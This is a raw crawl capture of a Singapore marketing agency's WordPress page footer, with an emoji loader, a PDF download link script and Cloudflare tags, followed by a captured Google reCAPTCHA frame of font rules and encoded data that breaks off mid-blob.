{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2f004191e7c7c9236280a453-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="2f004191e7c7c9236280a453-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f004191e7c7c9236280a453-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7by9yjepy41s
body_size: 49980
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vC8ZJDOIFi-kjMCTc0EiTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vC8ZJDOIFi-kjMCTc0EiTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vC8ZJDOIFi-kjMCTc0EiTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bsKSw6bCtAVJFVHDqygswqA2w4LDq8OjUDRhwrzClnNxw6jCn8OwD8OlQsKFRApIw7DDkzrCrEnConF4ScKqw6BoUzEbwq9CfibCqicKesKzwrzCrxFXw7fCgDfCvcOtwqjDiA3Dl8K3MMKrw6XCoyPDqMO+wozCnHrChT9QwqkVwocaMX/[base64]/[base64]/[base64]/DhTzCgsOHw6gfw4Fjw7RlYnpfMsKlLiDCqMK5Z8O4DV1dfh/DjnV6wr3DkVNnBsKVw5BHwoRTw40Lwo1ad3